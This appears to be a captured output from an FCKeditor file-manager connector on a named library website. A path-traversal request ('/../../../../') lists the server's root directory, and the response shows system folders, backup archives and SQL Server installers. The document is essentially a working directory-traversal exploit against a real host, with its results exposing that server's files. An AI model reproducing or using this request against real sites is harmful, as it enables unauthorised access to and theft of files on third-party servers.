 www.hzlib.net/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAnd
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../../../" url="/UserFiles/Image/../../../../"/>
▼<Folders>
<Folder name="$RECYCLE.BIN"/>
<Folder name="Library"/>
<Folder name="Library2"/>
<Folder name="Program Files"/>
<Folder name="System Volume Information"/>
<Folder name="webback"/>
<Folder name="zhuanti"/>
<Folder name="杭州图书馆中外名著插图展线上展览140828"/>
</Folders>
▼<Files>
<File name="cs_sql_2005_ent_x86_dvd.iso" size="949522"/>
<File name="Library.rar" size="8771993"/>
<File name="Library1.rar" size="8243008"/>
<File name="Library2.rar" size="8559257"/>
<File name="pagefile.sys" size="12288000"/>
<File name="SQLServer2005SP3-KB955706-x86-CHS.exe" size="350192"/>
<File name="upload.rar" size="664"/>
<File name="WebLibrary.rar" size="21042"/>
<File name="WebLibrary1.rar" size="18712"/>
</Files>
</Connector>